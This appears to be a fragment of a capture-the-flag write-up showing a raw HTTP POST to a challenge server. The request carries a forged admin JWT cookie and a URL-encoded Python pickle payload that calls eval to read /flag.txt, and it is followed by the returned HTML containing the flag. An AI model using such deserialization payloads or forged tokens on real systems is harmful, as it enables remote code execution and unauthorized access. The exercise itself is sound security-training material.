 POST /b1g_m4mber HTTP/1.1
Host: 9592eed0-512a-4494-bedb-332fdf504447.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _xsrf=2|31adee6c|fce32d08abb47cde2aaf38514dcdb4d1|1592554556;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
_xsrf=2|31adee6c|fce32d08abb47cde2aaf38514dcdb4d1|1592554556&become=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27
r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
</div>
</div>
</div>
</div>
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span style="visibility:hidden">删库跑路前我留了好东西在
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{18625add-072e-41fd-a6a6-f4c7d529ec63}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|8cf95f1f|41b79c7b16e0cdad97fb8922f09905a2|1592554556"/
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="adm